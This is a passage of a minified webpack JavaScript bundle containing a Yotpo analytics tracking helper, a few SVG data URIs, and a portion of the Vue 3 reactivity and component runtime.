e,t;if("undefined"!==typeof window.performance){if("function"===typeof window.performance.getEntriesByType){var o=window.performance.getEntriesByType("navigation");if(o.length>0)return o[0]}return null===(e=window)||void 0===e||null===(t=e.performance)||void 0===t?void 0:t.timing}},c=function(e){if(e&&e.loadEventEnd){var t="startTime"in e?e.startTime:e.navigationStart;return Math.round(e.loadEventEnd-t)}return null},u=function(e){if(e){var t="startTime"in e?e.startTime:e.navigationStart;return e.domContentLoadedEventStart-t}return null},d=function(e,t,o){if("undefined"===typeof window.performance||"function"!==typeof window.performance.getEntriesByName)return null;var n=window.performance.getEntriesByName("yotpo:".concat(e,":").concat(t),"mark");if(n.length>0){var r=window.performance.now(),i=void 0;return o&&(i=n.find((function(e){return"detail"in e&&e.detail===o}))),i||(i=n.reduce((function(e,t){return t.startTime<=r&&t.startTime>e.startTime?t:e}),n[0])),Math.round(i.startTime)}return null}},1905:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=o(1703);Object.keys(n).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return n[e]}})}));var r=o(488);Object.keys(r).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return r[e]}})}));var i=o(6134);Object.keys(i).forEach((function(e){"default"!==e&&"__esModule"!==e&&Object.defineProperty(t,e,{enumerable:!0,get:function(){return i[e]}})}))},488:function(e,t){"use strict";var o;Object.defineProperty(t,"__esModule",{value:!0}),t.CookieTypes=void 0,t.CookieTypes=o,function(e){e["FIRST_PARTY"]="firstParty",e["THIRD_PARTY"]="thirdParty"}(o||(t.CookieTypes=o={}))},1703:function(e,t,o){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.YotpoAnalytics=void 0;var n=o(488);function r(e,t){return c(e)||l(e,t)||a(e,t)||i()}function i(){throw new TypeError("Invalid attempt to destructure non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function a(e,t){if(e){if("string"===typeof e)return s(e,t);var o=Object.prototype.toString.call(e).slice(8,-1);return"Object"===o&&e.constructor&&(o=e.constructor.name),"Map"===o||"Set"===o?Array.from(e):"Arguments"===o||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(o)?s(e,t):void 0}}function s(e,t){(null==t||t>e.length)&&(t=e.length);for(var o=0,n=new Array(t);o<t;o++)n[o]=e[o];return n}function l(e,t){if("undefined"!==typeof Symbol&&Symbol.iterator in Object(e)){var o=[],n=!0,r=!1,i=void 0;try{for(var a,s=e[Symbol.iterator]();!(n=(a=s.next()).done);n=!0)if(o.push(a.value),t&&o.length===t)break}catch(l){r=!0,i=l}finally{try{n||null==s["return"]||s["return"]()}finally{if(r)throw i}}return o}}function c(e){if(Array.isArray(e))return e}function u(e,t){var o=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),o.push.apply(o,n)}return o}function d(e){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?u(Object(o),!0).forEach((function(t){h(e,t,o[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(o)):u(Object(o)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(o,t))}))}return e}function p(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function f(e,t){for(var o=0;o<t.length;o++){var n=t[o];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function y(e,t,o){return t&&f(e.prototype,t),o&&f(e,o),e}function h(e,t,o){return t in e?Object.defineProperty(e,t,{value:o,enumerable:!0,configurable:!0,writable:!0}):e[t]=o,e}var m=10,g=50,v=["p.yotpo.com"],b="onsite_v3",w="yotpo_pixel",x=[n.CookieTypes.FIRST_PARTY,n.CookieTypes.THIRD_PARTY],k=function(){function e(){p(this,e)}return y(e,null,[{key:"track",value:function(t,o){return new Promise((function(n,r){e.isYotpoAnalyticsExists()?e.doTrack(t,o,n):e.retryTrack(t,o,m,n,r)}))}},{key:"isYotpoAnalyticsExists",value:function(){return!("undefined"===typeof Yotpo||!yotpoWidgetsContainer||!yotpoWidgetsContainer.Analytics)}},{key:"doTrack",value:function(e,t,o){var n={reporting_end_points:v,supportedCookies:x},r={getAnalyticsVersion:function(){return b},getUserSetting:function(e){return n[e]},getAppKey:function(){return e}},i=d(d({},t.context||{}),{},{pixel_id:this.getCookieByName(w)}),a=new yotpoWidgetsContainer.Analytics(r);a.trackEvent(t.category,t.action,t.label,t.property,i),o(!0)}},{key:"retryTrack",value:function(t,o,n,r,i){n<=0?i(!1):e.isYotpoAnalyticsExists()?e.doTrack(t,o,r):setTimeout((function(){n-=1,e.retryTrack(t,o,n,r,i)}),g)}}]),e}();t.YotpoAnalytics=k,h(k,"getCookieByName",(function(e){var t={};return document.cookie.split(";").forEach((function(e){var o=e.split("="),n=r(o,2),i=n[0],a=n[1];t[i.trim()]=a})),t[e]||""}))},396:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%2710%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 d=%27M0 .5h10%27/%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%273%27 d=%27M0 4h10%27/%3E%3Cpath stroke=%27%23eaeaea%27 d=%27M0 7.5h10%27/%3E%3C/svg%3E"},3237:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath d=%27m0 3 1 1.176 1 .726h1l1-.726L5 3l1-1.176 1-.726h1l1 .726L10 3%27 stroke=%27%23eaeaea%27/%3E%3C/svg%3E"},5039:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke-width=%272%27 stroke=%27%23eaeaea%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"},1690:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%272%27 stroke-dasharray=%271 1%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"},1428:function(e){"use strict";e.exports="data:image/svg+xml;charset=utf-8,%3Csvg width=%2710%27 height=%275%27 fill=%27none%27 xmlns=%27http://www.w3.org/2000/svg%27%3E%3Cpath stroke=%27%23eaeaea%27 stroke-width=%272%27 stroke-dasharray=%275 5%27 d=%27M0 .5h10%27/%3E%3C/svg%3E"}},t={};function o(n){var r=t[n];if(void 0!==r)return r.exports;var i=t[n]={id:n,exports:{}};return e[n](i,i.exports,o),i.exports}o.m=e,function(){o.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return o.d(t,{a:t}),t}}(),function(){o.d=function(e,t){for(var n in t)o.o(t,n)&&!o.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}}(),function(){o.g=function(){if("object"===typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"===typeof window)return window}}()}(),function(){o.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)}}(),function(){o.r=function(e){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})}}(),function(){o.b=document.baseURI||self.location.href}();!function(){"use strict";function e(e,t){const o=Object.create(null),n=e.split(",");for(let r=0;r<n.length;r++)o[n[r]]=!0;return t?e=>!!o[e.toLowerCase()]:e=>!!o[e]}function t(e){if(C(e)){const o={};for(let n=0;n<e.length;n++){const r=e[n],i=M(r)?a(r):t(r);if(i)for(const e in i)o[e]=i[e]}return o}return M(e)||O(e)?e:void 0}const n=/;(?![^(]*\))/g,r=/:([^]+)/,i=/\/\*.*?\*\//gs;function a(e){const t={};return e.replace(i,"").split(n).forEach((e=>{if(e){const o=e.split(r);o.length>1&&(t[o[0].trim()]=o[1].trim())}})),t}function s(e){let t="";if(M(e))t=e;else if(C(e))for(let o=0;o<e.length;o++){const n=s(e[o]);n&&(t+=n+" ")}else if(O(e))for(const o in e)e[o]&&(t+=o+" ");return t.trim()}const l="itemscope,allowfullscreen,formnovalidate,ismap,nomodule,novalidate,readonly",c=e(l);function u(e){return!!e||""===e}const d=e=>M(e)?e:null==e?"":C(e)||O(e)&&(e.toString===L||!q(e.toString))?JSON.stringify(e,p,2):String(e),p=(e,t)=>t&&t.__v_isRef?p(e,t.value):T(t)?{[`Map(${t.size})`]:[...t.entries()].reduce(((e,[t,o])=>(e[`${t} =>`]=o,e)),{})}:S(t)?{[`Set(${t.size})`]:[...t.values()]}:!O(t)||C(t)||j(t)?t:String(t),f={},y=[],h=()=>{},m=()=>!1,g=/^on[^a-z]/,v=e=>g.test(e),b=e=>e.startsWith("onUpdate:"),w=Object.assign,x=(e,t)=>{const o=e.indexOf(t);o>-1&&e.splice(o,1)},k=Object.prototype.hasOwnProperty,_=(e,t)=>k.call(e,t),C=Array.isArray,T=e=>"[object Map]"===A(e),S=e=>"[object Set]"===A(e),q=e=>"function"===typeof e,M=e=>"string"===typeof e,E=e=>"symbol"===typeof e,O=e=>null!==e&&"object"===typeof e,P=e=>O(e)&&q(e.then)&&q(e.catch),L=Object.prototype.toString,A=e=>L.call(e),I=e=>A(e).slice(8,-1),j=e=>"[object Object]"===A(e),B=e=>M(e)&&"NaN"!==e&&"-"!==e[0]&&""+parseInt(e,10)===e,F=e(",key,ref,ref_for,ref_key,onVnodeBeforeMount,onVnodeMounted,onVnodeBeforeUpdate,onVnodeUpdated,onVnodeBeforeUnmount,onVnodeUnmounted"),D=e=>{const t=Object.create(null);return o=>{const n=t[o];return n||(t[o]=e(o))}},R=/-(\w)/g,N=D((e=>e.replace(R,((e,t)=>t?t.toUpperCase():"")))),z=/\B([A-Z])/g,U=D((e=>e.replace(z,"-$1").toLowerCase())),Q=D((e=>e.charAt(0).toUpperCase()+e.slice(1))),V=D((e=>e?`on${Q(e)}`:"")),$=(e,t)=>!Object.is(e,t),W=(e,t)=>{for(let o=0;o<e.length;o++)e[o](t)},Z=(e,t,o)=>{Object.defineProperty(e,t,{configurable:!0,enumerable:!1,value:o})},K=e=>{const t=parseFloat(e);return isNaN(t)?e:t};let G;const H=()=>G||(G="undefined"!==typeof globalThis?globalThis:"undefined"!==typeof self?self:"undefined"!==typeof window?window:"undefined"!==typeof o.g?o.g:{});let Y;class X{constructor(e=!1){this.detached=e,this.active=!0,this.effects=[],this.cleanups=[],this.parent=Y,!e&&Y&&(this.index=(Y.scopes||(Y.scopes=[])).push(this)-1)}run(e){if(this.active){const t=Y;try{return Y=this,e()}finally{Y=t}}else 0}on(){Y=this}off(){Y=this.parent}stop(e){if(this.active){let t,o;for(t=0,o=this.effects.length;t<o;t++)this.effects[t].stop();for(t=0,o=this.cleanups.length;t<o;t++)this.cleanups[t]();if(this.scopes)for(t=0,o=this.scopes.length;t<o;t++)this.scopes[t].stop(!0);if(!this.detached&&this.parent&&!e){const e=this.parent.scopes.pop();e&&e!==this&&(this.parent.scopes[this.index]=e,e.index=this.index)}this.parent=void 0,this.active=!1}}}function J(e,t=Y){t&&t.active&&t.effects.push(e)}const ee=e=>{const t=new Set(e);return t.w=0,t.n=0,t},te=e=>(e.w&se)>0,oe=e=>(e.n&se)>0,ne=({deps:e})=>{if(e.length)for(let t=0;t<e.length;t++)e[t].w|=se},re=e=>{const{deps:t}=e;if(t.length){let o=0;for(let n=0;n<t.length;n++){const r=t[n];te(r)&&!oe(r)?r.delete(e):t[o++]=r,r.w&=~se,r.n&=~se}t.length=o}},ie=new WeakMap;let ae=0,se=1;const le=30;let ce;const ue=Symbol(""),de=Symbol("");class pe{constructor(e,t=null,o){this.fn=e,this.scheduler=t,this.active=!0,this.deps=[],this.parent=void 0,J(this,o)}run(){if(!this.active)return this.fn();let e=ce,t=ye;while(e){if(e===this)return;e=e.parent}try{return this.parent=ce,ce=this,ye=!0,se=1<<++ae,ae<=le?ne(this):fe(this),this.fn()}finally{ae<=le&&re(this),se=1<<--ae,ce=this.parent,ye=t,this.parent=void 0,this.deferStop&&this.stop()}}stop(){ce===this?this.deferStop=!0:this.active&&(fe(this),this.onStop&&this.onStop(),this.active=!1)}}function fe(e){const{deps:t}=e;if(t.length){for(let o=0;o<t.length;o++)t[o].delete(e);t.length=0}}let ye=!0;const he=[];function me(){he.push(ye),ye=!1}function ge(){const e=he.pop();ye=void 0===e||e}function ve(e,t,o){if(ye&&ce){let t=ie.get(e);t||ie.set(e,t=new Map);let n=t.get(o);n||t.set(o,n=ee());const r=void 0;be(n,r)}}function be(e,t){let o=!1;ae<=le?oe(e)||(e.n|=se,o=!te(e)):o=!e.has(ce),o&&(e.add(ce),ce.deps.push(e))}function we(e,t,o,n,r,i){const a=ie.get(e);if(!a)return;let s=[];if("clear"===t)s=[...a.values()];else if("length"===o&&C(e)){const e=K(n);a.forEach(((t,o)=>{("length"===o||o>=e)&&s.push(t)}))}else switch(void 0!==o&&s.push(a.get(o)),t){case"add":C(e)?B(o)&&s.push(a.get("length")):(s.push(a.get(ue)),T(e)&&s.push(a.get(de)));break;case"delete":C(e)||(s.push(a.get(ue)),T(e)&&s.push(a.get(de)));break;case"set":T(e)&&s.push(a.get(ue));break}if(1===s.length)s[0]&&xe(s[0]);else{const e=[];for(const t of s)t&&e.push(...t);xe(ee(e))}}function xe(e,t){const o=C(e)?e:[...e];for(const n of o)n.computed&&ke(n,t);for(const n of o)n.computed||ke(n,t)}function ke(e,t){(e!==ce||e.allowRecurse)&&(e.scheduler?e.scheduler():e.run())}const _e=e("__proto__,__v_isRef,__isVue"),Ce=new Set(Object.getOwnPropertyNames(Symbol).filter((e=>"arguments"!==e&&"caller"!==e)).map((e=>Symbol[e])).filter(E)),Te=Oe(),Se=Oe(!1,!0),qe=Oe(!0),Me=Ee();function Ee(){const e={};return["includes","indexOf","lastIndexOf"].forEach((t=>{e[t]=function(...e){const o=xt(this);for(let t=0,r=this.length;t<r;t++)ve(o,"get",t+"");const n=o[t](...e);return-1===n||!1===n?o[t](...e.map(xt)):n}})),["push","pop","shift","unshift","splice"].forEach((t=>{e[t]=function(...e){me();const o=xt(this)[t].apply(this,e);return ge(),o}})),e}function Oe(e=!1,t=!1){return function(o,n,r){if("__v_isReactive"===n)return!e;if("__v_isReadonly"===n)return e;if("__v_isShallow"===n)return t;if("__v_raw"===n&&r===(e?t?ut:ct:t?lt:st).get(o))return o;const i=C(o);if(!e&&i&&_(Me,n))return Reflect.get(Me,n,r);const a=Reflect.get(o,n,r);return(E(n)?Ce.has(n):_e(n))?a:(e||ve(o,"get",n),t?a:qt(a)?i&&B(n)?a:a.value:O(a)?e?ht(a):ft(a):a)}}const Pe=Ae(),Le=Ae(!0);function Ae(e=!1){return function(t,o,n,r){let i=t[o];if(vt(i)&&qt(i)&&!qt(n))return!1;if(!e&&(bt(n)||vt(n)||(i=xt(i),n=xt(n)),!C(t)&&qt(i)&&!qt(n)))return i.value=n,!0;const a=C(t)&&B(o)?Number(o)<t.length:_(t,o),s=Reflect.set(t,o,n,r);return t===xt(r)&&(a?$(n,i)&&we(t,"set",o,n,i):we(t,"add",o,n)),s}}function Ie(e,t){const o=_(e,t),n=e[t],r=Reflect.deleteProperty(e,t);return r&&o&&we(e,"delete",t,void 0,n),r}function je(e,t){const o=Reflect.has(e,t);return E(t)&&Ce.has(t)||ve(e,"has",t),o}function Be(e){return ve(e,"iterate",C(e)?"length":ue),Reflect.ownKeys(e)}const Fe={get:Te,set:Pe,deleteProperty:Ie,has:je,ownKeys:Be},De={get:qe,set(e,t){return!0},deleteProperty(e,t){return!0}},Re=w({},Fe,{get:Se,set:Le}),Ne=e=>e,ze=e=>Reflect.getPrototypeOf(e);function Ue(e,t,o=!1,n=!1){e=e["__v_raw"];const r=xt(e),i=xt(t);o||(t!==i&&ve(r,"get",t),ve(r,"get",i));const{has:a}=ze(r),s=n?Ne:o?Ct:_t;return a.call(r,t)?s(e.get(t)):a.call(r,i)?s(e.get(i)):void(e!==r&&e.get(t))}function Qe(e,t=!1){const o=this["__v_raw"],n=xt(o),r=xt(e);return t||(e!==r&&ve(n,"has",e),ve(n,"has",r)),e===r?o.has(e):o.has(e)||o.has(r)}function Ve(e,t=!1){return e=e["__v_raw"],!t&&ve(xt(e),"iterate",ue),Reflect.get(e,"size",e)}function $e(e){e=xt(e);const t=xt(this),o=ze(t),n=o.has.call(t,e);return n||(t.add(e),we(t,"add",e,e)),this}function We(e,t){t=xt(t);const o=xt(this),{has:n,get:r}=ze(o);let i=n.call(o,e);i||(e=xt(e),i=n.call(o,e));const a=r.call(o,e);return o.set(e,t),i?$(t,a)&&we(o,"set",e,t,a):we(o,"add",e,t),this}function Ze(e){const t=xt(this),{has:o,get:n}=ze(t);let r=o.call(t,e);r||(e=xt(e),r=o.call(t,e));const i=n?n.call(t,e):void 0,a=t.delete(e);return r&&we(t,"delete",e,void 0,i),a}function Ke(){const e=xt(this),t=0!==e.size,o=void 0,n=e.clear();return t&&we(e,"clear",void 0,void 0,o),n}function Ge(e,t){return function(o,n){const r=this,i=r["__v_raw"],a=xt(i),s=t?Ne:e?Ct:_t;return!e&&ve(a,"iterate",ue),i.forEach(((e,t)=>o.call(n,s(e),s(t),r)))}}function He(e,t,o){return function(...n){const r=this["__v_raw"],i=xt(r),a=T(i),s="entries"===e||e===Symbol.iterator&&a,l="keys"===e&&a,c=r[e](...n),u=o?Ne:t?Ct:_t;return!t&&ve(i,"iterate",l?de:ue),{next(){const{value:e,done:t}=c.next();return t?{value:e,done:t}:{value:s?[u(e[0]),u(e[1])]:u(e),done:t}},[Symbol.iterator](){return this}}}}function Ye(e){return function(...t){return"delete"!==e&&this}}function Xe(){const e={get(e){return Ue(this,e)},get size(){return Ve(this)},has:Qe,add:$e,set:We,delete:Ze,clear:Ke,forEach:Ge(!1,!1)},t={get(e){return Ue(this,e,!1,!0)},get size(){return Ve(this)},has:Qe,add:$e,set:We,delete:Ze,clear:Ke,forEach:Ge(!1,!0)},o={get(e){return Ue(this,e,!0)},get size(){return Ve(this,!0)},has(e){return Qe.call(this,e,!0)},add:Ye("add"),set:Ye("set"),delete:Ye("delete"),clear:Ye("clear"),forEach:Ge(!0,!1)},n={get(e){return Ue(this,e,!0,!0)},get size(){return Ve(this,!0)},has(e){return Qe.call(this,e,!0)},add:Ye("add"),set:Ye("set"),delete:Ye("delete"),clear:Ye("clear"),forEach:Ge(!0,!0)},r=["keys","values","entries",Symbol.iterator];return r.forEach((r=>{e[r]=He(r,!1,!1),o[r]=He(r,!0,!1),t[r]=He(r,!1,!0),n[r]=He(r,!0,!0)})),[e,o,t,n]}const[Je,et,tt,ot]=Xe();function nt(e,t){const o=t?e?ot:tt:e?et:Je;return(t,n,r)=>"__v_isReactive"===n?!e:"__v_isReadonly"===n?e:"__v_raw"===n?t:Reflect.get(_(o,n)&&n in t?o:t,n,r)}const rt={get:nt(!1,!1)},it={get:nt(!1,!0)},at={get:nt(!0,!1)};const st=new WeakMap,lt=new WeakMap,ct=new WeakMap,ut=new WeakMap;function dt(e){switch(e){case"Object":case"Array":return 1;case"Map":case"Set":case"WeakMap":case"WeakSet":return 2;default:return 0}}function pt(e){return e["__v_skip"]||!Object.isExtensible(e)?0:dt(I(e))}function ft(e){return vt(e)?e:mt(e,!1,Fe,rt,st)}function yt(e){return mt(e,!1,Re,it,lt)}function ht(e){return mt(e,!0,De,at,ct)}function mt(e,t,o,n,r){if(!O(e))return e;if(e["__v_raw"]&&(!t||!e["__v_isReactive"]))return e;const i=r.get(e);if(i)return i;const a=pt(e);if(0===a)return e;const s=new Proxy(e,2===a?n:o);return r.set(e,s),s}function gt(e){return vt(e)?gt(e["__v_raw"]):!(!e||!e["__v_isReactive"])}function vt(e){return!(!e||!e["__v_isReadonly"])}function bt(e){return!(!e||!e["__v_isShallow"])}function wt(e){return gt(e)||vt(e)}function xt(e){const t=e&&e["__v_raw"];return t?xt(t):e}function kt(e){return Z(e,"__v_skip",!0),e}const _t=e=>O(e)?ft(e):e,Ct=e=>O(e)?ht(e):e;function Tt(e){ye&&ce&&(e=xt(e),be(e.dep||(e.dep=ee())))}function St(e,t){e=xt(e),e.dep&&xe(e.dep)}function qt(e){return!(!e||!0!==e.__v_isRef)}function Mt(e){return qt(e)?e.value:e}const Et={get:(e,t,o)=>Mt(Reflect.get(e,t,o)),set:(e,t,o,n)=>{const r=e[t];return qt(r)&&!qt(o)?(r.value=o,!0):Reflect.set(e,t,o,n)}};function Ot(e){return gt(e)?e:new Proxy(e,Et)}var Pt;class Lt{constructor(e,t,o,n){this._setter=t,this.dep=void 0,this.__v_isRef=!0,this[Pt]=!1,this._dirty=!0,this.effect=new pe(e,(()=>{this._dirty||(this._dirty=!0,St(this))})),this.effect.computed=this,this.effect.active=this._cacheable=!n,this["__v_isReadonly"]=o}get value(){const e=xt(this);return Tt(e),!e._dirty&&e._cacheable||(e._dirty=!1,e._value=e.effect.run()),e._value}set value(e){this._setter(e)}}function At(e,t,o=!1){let n,r;const i=q(e);i?(n=e,r=h):(n=e.get,r=e.set);const a=new Lt(n,r,i||!r,o);return a}Pt="__v_isReadonly";function It(e,t,o,n){let r;try{r=n?e(...n):e()}catch(i){Bt(i,t,o)}return r}function jt(e,t,o,n){if(q(e)){const r=It(e,t,o,n);return r&&P(r)&&r.catch((e=>{Bt(e,t,o)})),r}const r=[];for(let i=0;i<e.length;i++)r.push(jt(e[i],t,o,n));return r}function Bt(e,t,o,n=!0){const r=t?t.vnode:null;if(t){let n=t.parent;const r=t.proxy,i=o;while(n){const t=n.ec;if(t)for(let o=0;o<t.length;o++)if(!1===t[o](e,r,i))return;n=n.parent}const a=t.appContext.config.errorHandler;if(a)return void It(a,null,10,[e,r,i])}Ft(e,o,r,n)}function Ft(e,t,o,n=!0){console.error(e)}let Dt=!1,Rt=!1;const Nt=[];let zt=0;const Ut=[];let Qt=null,Vt=0;const $t=Promise.resolve();let Wt=null;function Zt(e){const t=Wt||$t;return e?t.then(this?e.bind(this):e):t}function Kt(e){let t=zt+1,o=Nt.length;while(t<o){const n=t+o>>>1,r=to(Nt[n]);r<e?t=n+1:o=n}return t}function Gt(e){Nt.length&&Nt.includes(e,Dt&&e.allowRecurse?zt+1:zt)||(null==e.id?Nt.push(e):Nt.splice(Kt(e.id),0,e),Ht())}function Ht(){Dt||Rt||(Rt=!0,Wt=$t.then(no))}function Yt(e){const t=Nt.indexOf(e);t>zt&&Nt.splice(t,1)}function Xt(e){C(e)?Ut.push(...e):Qt&&Qt.includes(e,e.allowRecurse?Vt+1:Vt)||Ut.push(e),Ht()}function Jt(e,t=(Dt?zt+1:0)){for(0;t<Nt.length;t++){const e=Nt[t];e&&e.pre&&(Nt.splice(t,1),t--,e())}}function eo(e){if(Ut.length){const e=[...new Set(Ut)];if(Ut.length=0,Qt)return void Qt.push(...e);for(Qt=e,Qt.sort(((e,t)=>to(e)-to(t))),Vt=0;Vt<Qt.length;Vt++)Qt[Vt]();Qt=null,Vt=0}}const to=e=>null==e.id?1/0:e.id,oo=(e,t)=>{const o=to(e)-to(t);if(0===o){if(e.pre&&!t.pre)return-1;if(t.pre&&!e.pre)return 1}return o};function no(e){Rt=!1,Dt=!0,Nt.sort(oo);try{for(zt=0;zt<Nt.length;zt++){const e=Nt[zt];e&&!1!==e.active&&It(e,null,14)}}finally{zt=0,Nt.length=0,eo(e),Dt=!1,Wt=null,(Nt.length||Ut.length)&&no(e)}}new Set;new Map;function ro(e,t,...o){if(e.isUnmounted)return;const n=e.vnode.props||f;let r=o;const i=t.startsWith("update:"),a=i&&t.slice(7);if(a&&a in n){const e=`${"modelValue"===a?"model":a}Modifiers`,{number:t,trim:i}=n[e]||f;i&&(r=o.map((e=>M(e)?e.trim():e))),t&&(r=o.map(K))}let s;let l=n[s=V(t)]||n[s=V(N(t))];!l&&i&&(l=n[s=V(U(t))]),l&&jt(l,e,6,r);const c=n[s+"Once"];if(c){if(e.emitted){if(e.emitted[s])return}else e.emitted={};e.emitted[s]=!0,jt(c,e,6,r)}}function io(e,t,o=!1){const n=t.emitsCache,r=n.get(e);if(void 0!==r)return r;const i=e.emits;let a={},s=!1;if(!q(e)){const n=e=>{const o=io(e,t,!0);o&&(s=!0,w(a,o))};!o&&t.mixins.length&&t.mixins.forEach(n),e.extends&&n(e.extends),e.mixins&&e.mixins.forEach(n)}return i||s?(C(i)?i.forEach((e=>a[e]=null)):w(a,i),O(e)&&n.set(e,a),a):(O(e)&&n.set(e,null),null)}function ao(e,t){return!(!e||!v(t))&&(t=t.slice(2).replace(/Once$/,""),_(e,t[0].toLowerCase()+t.slice(1))||_(e,U(t))||_(e,t))}let so=null,lo=null;function co(e){const t=so;return so=e,lo=e&&e.type.__scopeId||null,t}function uo(e,t=so,o){if(!t)return e;if(e._n)return e;const n=(...o)=>{n._d&&Er(-1);const r=co(t);let i;try{i=e(...o)}finally{co(r),n._d&&Er(1)}return i};return n._n=!0,n._c=!0,n._d=!0,n}function po(e){const{type:t,vnode:o,proxy:n,withProxy:r,props:i,propsOptions:[a],slots:s,attrs:l,emit:c,render:u,renderCache:d,data:p,setupState:f,ctx:y,inheritAttrs:h}=e;let m,g;const v=co(e);try{if(4&o.shapeFlag){const e=r||n;m=$r(u.call(e,e,d,i,f,p,y)),g=l}else{const e=t;0,m=$r(e.length>1?e(i,{attrs:l,slots:s,emit:c}):e(i,null)),g=t.props?l:fo(l)}}catch(x){Cr.length=0,Bt(x,e,1),m=Rr(kr)}let w=m;if(g&&!1!==h){const e=Object.keys(g),{shapeFlag:t}=w;e.length&&7&t&&(a&&e.some(b)&&(g=yo(g,a)),w=Ur(w,g))}return o.dirs&&(w=Ur(w),w.dirs=w.dirs?w.dirs.concat(o.dirs):o.dirs),o.transition&&(w.transition=o.transition),m=w,co(v),m}const fo=e=>{let t;for(const o in e)("class"===o||"style"===o||v(o))&&((t||(t={}))[o]=e[o]);return t},yo=(e,t)=>{const o={};for(const n in e)b(n)&&n.slice(9)in t||(o[n]=e[n]);return o};function ho(e,t,o){const{props:n,children:r,component:i}=e,{props:a,children:s,patchFlag:l}=t,c=i.emitsOptions;if(t.dirs||t.transition)return!0;if(!(o&&l>=0))return!(!r&&!s||s&&s.$stable)||n!==a&&(n?!a||mo(n,a,c):!!a);if(1024&l)return!0;if(16&l)return n?mo(n,a,c):!!a;if(8&l){const e=t.dynamicProps;for(let t=0;t<e.length;t++){const o=e[t];if(a[o]!==n[o]&&!ao(c,o))return!0}}return!1}function mo(e,t,o){const n=Object.keys(t);if(n.length!==Object.keys(e).length)return!0;for(let r=0;r<n.length;r++){const i=n[r];if(t[i]!==e[i]&&!ao(o,i))return!0}return!1}function go({vnode:e,parent:t},o){while(t&&t.subTree===e)(e=t.vnode).el=o,t=t.parent}const vo=e=>e.__isSuspense;function bo(e,t){t&&t.pendingBranch?C(e)?t.effects.push(...e):t.effects.push(e):Xt(e)}function wo(e,t){if(Jr){let o=Jr.provides;const n=Jr.parent&&Jr.parent.provides;n===o&&(o=Jr.provides=Object.create(n)),o[e]=t}else 0}function xo(e,t,o=!1){const n=Jr||so;if(n){const r=null==n.parent?n.vnode.appContext&&n.vnode.appContext.provides:n.parent.provides;if(r&&e in r)return r[e];if(arguments.length>1)return o&&q(t)?t.call(n.proxy):t}else 0}function ko(e,t){return To(e,null,{flush:"post"})}const _o={};function Co(e,t,o){return To(e,t,o)}function To(e,t,{immediate:o,deep:n,flush:r,onTrack:i,onTrigger:a}=f){const s=Jr;let l,c,u=!1,d=!1;if(qt(e)?(l=()=>e.value,u=bt(e)):gt(e)?(l=()=>e,n=!0):C(e)?(d=!0,u=e.some((e=>gt(e)||bt(e))),l=()=>e.map((e=>qt(e)?e.value:gt(e)?Mo(e):q(e)?It(e,s,2):void 0))):l=q(e)?t?()=>It(e,s,2):()=>{if(!s||!s.isUnmounted)return c&&c(),jt(e,s,3,[y])}:h,t&&n){const e=l;l=()=>Mo(e())}let p,y=e=>{c=b.onStop=()=>{It(e,s,4)}};if(ai){if(y=h,t?o&&jt(t,s,3,[l(),d?[]:void 0,y]):l(),"sync"!==r)return h;{const e=bi();p=e.__watcherHandles||(e.__watcherHandles=[])}}let m=d?new Array(e.length).fill(_o):_o;const g=()=>{if(b.active)if(t){const e=b.run();(n||u||(d?e.some(((e,t)=>$(e,m[t]))):$(e,m)))&&(c&&c(),jt(t,s,3,[e,m===_o?void 0:d&&m[0]===_o?[]:m,y]),m=e)}else b.run()};let v;g.allowRecurse=!!t,"sync"===r?v=g:"post"===r?v=()=>ir(g,s&&s.suspense):(g.pre=!0,s&&(g.id=s.uid),v=()=>Gt(g));const b=new pe(l,v);t?o?g():m=b.run():"post"===r?ir(b.run.bind(b),s&&s.suspense):b.run();const w=()=>{b.stop(),s&&s.scope&&x(s.scope.effects,b)};return p&&p.push(w),w}function So(e,t,o){const n=this.proxy,r=M(e)?e.includes(".")?qo(n,e):()=>n[e]:e.bind(n,n);let i;q(t)?i=t:(i=t.handler,o=t);const a=Jr;ti(this);const s=To(r,i.bind(n),o);return a?ti(a):oi(),s}function qo(e,t){const o=t.split(".");return()=>{let t=e;for(let e=0;e<o.length&&t;e++)t=t[o[e]];return t}}function 